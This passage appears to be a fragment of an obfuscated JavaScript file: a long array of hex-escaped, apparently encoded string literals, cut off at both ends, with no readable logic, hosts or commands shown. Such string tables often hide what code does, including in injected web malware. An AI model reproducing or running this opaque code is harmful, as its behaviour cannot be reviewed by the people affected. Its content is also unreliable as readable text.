48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\x6c\x57\x34\x4f','\x57\x37\x46\x64\x51\x67\x75\x59','\x57\x34\x71\x4b\x6d\x74\x62\x38\x6a\x53\x6f\x71\x57\x36\x61\x6f','\x57\x34\x43\x39\x69\x48\x65','\x6a\x31\x56\x64\x56\x63\x6c\x63\x4b\x62\x71\x66\x61\x31\x61\x61','\x57\x35\x75\x54\x66\x65\x56\x63\x4b\x43\x6f\x6d\x42\x59\x2f\x63\x48\x43\x6f\x72','\x68\x43\x6f\x63\x77\x72\x4e\x64\x4a\x53\x6b\x6c\x57\x52\x79\x71\x57\x35\x52\x64\x4f\x61','\x57\x36\x34\x71\x57\x50\x4b\x7a','\x57\x4f\x70\x64\x4c\x43\x6f\x44\x57\x4f\x48\x4d\x57\x35\x68\x64\x4a\x38\x6b\x55\x79\x76\x30','\x6f\x38\x6b\x46\x65\x6d\x6f\x56','\x57\x35\x64\x63\x47\x77\x61\x7a','\x63\x4b\x64\x63\x4a\x57\x2f\x63\x56\x6d\x6f\x72\x57\x34\x69\x33\x72\x43\x6b\x39','\x68\x43\x6f\x34\x70\x38\x6f\x39\x44\x6d\x6b\x66\x57\x50\x46\x63\x52\x57\x5a\x64\x48\x57','\x62\x67\x4e\x63\x47\x68\x4b\x6a\x57\x36\x37\x63\x4c\x53\x6b\x6c\x57\x52\x76\x74','\x73\x38\x6b\x31\x57\x4f\x4c\x39\x44\x67\x31\x61\x57\x4f\x48\x38\x65\x61','\x63\x49\x58\x6a\x7a\x43\x6f\x6c\x57\x52\x42\x64\x4c\x43\x6b\x51\x7a\x61','\x43\x43\x6f\x6f\x57\x34\x46\x64\x4f\x57','\x65\x43\x6b\x48\x57\x34\x37\x63\x55\x38\x6f